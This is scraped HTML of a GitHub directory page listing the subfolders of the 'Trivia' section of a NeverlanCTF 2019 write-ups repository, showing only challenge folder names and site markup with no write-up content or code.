<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/str0nkus/NeverlanCTF-2019-Writeups/refs" cache-key="v0:1548158482.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="c3RyMG5rdXMvTmV2ZXJsYW5DVEYtMjAxOS1Xcml0ZXVwcw==" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>NeverlanCTF-2019-Writeups</span></span></span><span>/</span>Trivia<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>NeverlanCTF-2019-Writeups</span></span></span><span>/</span>Trivia<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/str0nkus/NeverlanCTF-2019-Writeups/tree-commit/de9953cae0b1d762490b9f07d1dd3049af23c977/Trivia" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/str0nkus/NeverlanCTF-2019-Writeups/file-list/master/Trivia"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>64_Characters</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>AWShoot</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>All around the globe!</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>Alright... who is this</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>Bash all the things p1</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>Bash all the things p2</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>Beep_Boop</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>Bucket Name = Domain Name</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>CMERE_PIGGY</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>Let's get on the right PATH</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>SQL Trivia 1</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>SQL Trivia 2</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>Sea_Quail</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>Simple, Storage, and Service</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>So many policies</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>Sorry... you don't have the privileges for this!</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>With Some Milk</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 